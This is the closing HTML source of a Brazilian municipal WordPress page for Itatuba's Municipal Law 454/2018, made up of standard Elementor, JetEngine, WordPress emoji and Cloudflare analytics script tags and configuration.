<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pmitatuba.sfo2.digitaloceanspaces.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"242a1ec898"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":139032,"title":"LEI%20MUNICIPAL%20N%C2%BA%20454%2F2018%20-%20Prefeitura%20Municipal%20de%20Itatuba%20-%20PB","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/jet-plugins/assets/build/index.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","ajaxlisting":"https://itatuba.pb.gov.br/leis-municipais-new/lei-municipal-no-454-2018/?nocache=1768709676","restNonce":"973c19de20","hoverActionTimeout":"400","post_id":"139032","query_builder":{"custom_ids":{"20":"consulta_convenios_apigovbr","6":"qry_convenios_cct"}}};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script id="jet-engine-frontend-js-before">
			jQuery( window ).on( 'jet-engine/frontend/loaded', function() {
				window.JetPlugins.hooks.addFilter(
					'jet-popup.show-popup.data',
					'JetEngine.popupData',
					function( popupData, popup, triggeredBy ) {

						if ( ! triggeredBy ) {
							return popupData;
						}

						if ( ! triggeredBy.data( 'popupIsJetEngine' ) ) {
							return popupData;
						}

						var wrapper = triggeredBy.closest( '.jet-listing-grid__items' );

						if ( wrapper.length && wrapper.data( 'cctSlug' ) ) {
							popupData['cctSlug'] = wrapper.data( 'cctSlug' );
						}

						return popupData;
					}
				);
			} );
		
//# sourceURL=jet-engine-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.8.2.1" id="jet-engine-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","nonce":"6306f5d8ae","urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/itatuba.pb.gov.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c3b91f17b1a480daed08376ee08dd33","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 01:14:36 -->